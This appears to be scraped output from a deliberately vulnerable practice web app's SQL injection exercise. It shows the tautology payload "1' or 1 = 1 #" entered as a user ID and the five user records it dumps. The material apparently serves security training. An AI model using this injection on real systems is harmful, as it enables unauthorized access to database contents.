 Vulnerability: SQL Injection

User ID: Submit

ID: 1' or 1 = 1 #
First name: admin
Surname: admin

ID: 1' or 1 = 1 #
First name: Gordon
Surname: Brown

ID: 1' or 1 = 1 #
First name: Hack
Surname: Me

ID: 1' or 1 = 1 #
First name: Pablo
Surname: Picasso

ID: 1' or 1 = 1 #
First name: Bob
Surname: Smith